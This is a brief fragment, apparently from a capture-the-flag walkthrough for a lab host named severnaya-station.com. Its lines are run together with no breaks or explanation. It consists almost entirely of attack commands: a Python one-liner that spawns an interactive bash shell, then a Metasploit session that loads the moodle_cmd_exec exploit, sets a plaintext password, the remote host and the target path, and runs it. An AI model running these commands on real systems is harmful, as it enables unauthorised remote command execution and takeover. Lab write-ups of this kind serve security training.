 python -c 'import pty;pty.spawn("/bin/bash")'msfconsolemsf > use exploit/multi/http/moodle_cmd_execmsf exploit(moodle_cmd_exec) > show optionsmsf exploit(moodle_cmd_exec) > set password xWinter1995x!msf exploit(moodle_cmd_exec) > set rhosts severnaya-station.commsf exploit(moodle_cmd_exec) > set targeturi /gnocertdirmsf exploit(moodle_cmd_exec) > run